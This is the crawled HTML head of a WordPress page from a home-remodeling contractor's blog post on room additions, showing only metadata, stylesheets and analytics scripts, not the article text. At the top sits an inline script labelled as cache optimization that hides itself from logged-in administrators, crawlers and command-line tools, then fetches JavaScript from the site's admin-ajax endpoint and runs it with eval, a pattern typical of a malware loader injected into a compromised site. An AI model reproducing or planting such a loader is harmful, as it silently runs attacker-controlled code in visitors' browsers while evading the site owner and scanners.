

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/
body_size: 18070
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://gwpservicesinc.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>What Are the Steps to Follow for Room Addition Services? - GWP Services INC</title>
	<link rel="canonical" href="https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Are the Steps to Follow for Room Addition Services? - GWP Services INC" />
	<meta property="og:description" content="Making the decision to add on to your home is a big one. You&#8217;ll need to think about the purpose of the addition, how much space you need, and what type of addition will fit both your needs and the style of your home. Once you&#8217;ve made these decisions, you can start planning for your [&hellip;]" />
	<meta property="og:url" content="https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/" />
	<meta property="og:site_name" content="GWP Services INC" />
	<meta property="article:published_time" content="2022-12-05T22:44:48+00:00" />
	<meta property="article:modified_time" content="2023-02-16T16:52:49+00:00" />
	<meta property="og:image" content="https://gwpservicesinc.com/wp-content/uploads/2022/12/castle-remodeling-home-remodeling-3-1024x768.jpg" />
	<meta name="author" content="Martin Gates" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Martin Gates" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/#article","isPartOf":{"@id":"https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/"},"author":{"name":"Martin Gates","@id":"https://gwpservicesinc.com/#/schema/person/09779713c670369326f55d117ef32b7d"},"headline":"What Are the Steps to Follow for Room Addition Services?","datePublished":"2022-12-05T22:44:48+00:00","dateModified":"2023-02-16T16:52:49+00:00","mainEntityOfPage":{"@id":"https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/"},"wordCount":484,"image":{"@id":"https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/#primaryimage"},"thumbnailUrl":"https://gwpservicesinc.com/wp-content/uploads/2022/12/castle-remodeling-home-remodeling-3-1024x768.jpg","keywords":["bathroom remodeling","contruction","general contractor","hardscaping","home remodeling","home renovation","kitchen remodeling","landscaping","pool","pool development","roofing service"],"articleSection":["Home Addtion"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/","url":"https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/","name":"What Are the Steps to Follow for Room Addition Services? - GWP Services INC","isPartOf":{"@id":"https://gwpservicesinc.com/#website"},"primaryImageOfPage":{"@id":"https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/#primaryimage"},"image":{"@id":"https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/#primaryimage"},"thumbnailUrl":"https://gwpservicesinc.com/wp-content/uploads/2022/12/castle-remodeling-home-remodeling-3-1024x768.jpg","datePublished":"2022-12-05T22:44:48+00:00","dateModified":"2023-02-16T16:52:49+00:00","author":{"@id":"https://gwpservicesinc.com/#/schema/person/09779713c670369326f55d117ef32b7d"},"breadcrumb":{"@id":"https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gwpservicesinc.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://gwpservicesinc.com/blog/"},{"@type":"ListItem","position":3,"name":"What Are the Steps to Follow for Room Addition Services?"}]},{"@type":"WebSite","@id":"https://gwpservicesinc.com/#website","url":"https://gwpservicesinc.com/","name":"GWP Services INC","description":"GWP Builders INC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gwpservicesinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gwpservicesinc.com/#/schema/person/09779713c670369326f55d117ef32b7d","name":"Martin Gates","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwpservicesinc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c30d26f770bef050652c90150d745b37f0e339c3dc11fc5a45ca6459042d0487?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c30d26f770bef050652c90150d745b37f0e339c3dc11fc5a45ca6459042d0487?s=96&d=mm&r=g","caption":"Martin Gates"},"url":"https://gwpservicesinc.com/author/ggwplnc9654/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="GWP Services INC &raquo; Feed" href="https://gwpservicesinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GWP Services INC &raquo; Comments Feed" href="https://gwpservicesinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GWP Services INC &raquo; What Are the Steps to Follow for Room Addition Services? Comments Feed" href="https://gwpservicesinc.com/what-are-the-steps-to-follow-for-room-addition-services/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gwpservicesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwpservicesinc.com%2Fwhat-are-the-steps-to-follow-for-room-addition-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gwpservicesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwpservicesinc.com%2Fwhat-are-the-steps-to-follow-for-room-addition-services%2F&#038;format=xml" />

<!-- LCSEO current path: what-are-the-steps-to-follow-for-room-addition-services -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://gwpservicesinc.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gwpservicesinc.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://gwpservicesinc.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.17' media='all' />
<link rel='stylesheet' id='elementor-overrides-css' href='https://gwpservicesinc.com/wp-content/plugins/leadconnector/assets/css/custom-elementor.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-13198 .elementor-element.elementor-element-b1c8a3c:not(.elementor-motion-effects-element-type-background), .elementor-13198 .elementor-element.elementor-element-b1c8a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gwpservicesinc.com/wp-content/uploads/2025/10/envato-labs-image-edit-1-scaled.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-27.css?ver=1768963987' media='all' />
<link rel='stylesheet' id='elementor-post-3516-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-3516.css?ver=1768969374' media='all' />
<link rel='stylesheet' id='elementor-post-1162-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1162.css?ver=1768963987' media='all' />
<link rel='stylesheet' id='elementor-post-1163-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1163.css?ver=1768963987' media='all' />
<link rel='stylesheet' id='elementor-post-13198-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-13198.css?ver=1768964016' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://gwpservicesinc.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742223193' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742223197' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6D1KB784NP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gwpservicesinc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6D1KB784NP");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://gwpservicesinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwpservicesinc.com/wp-json/wp/v2/posts/3516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwpservicesinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gwpservicesinc.com/?p=3516' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1:  -->
<meta name="google-site-verification" content="zMRG30krG9vZyifKlcRIHMD5-XYmFfCoULjF4_pqbOk" />
<!-- /end HFCM by 99 Robots -->
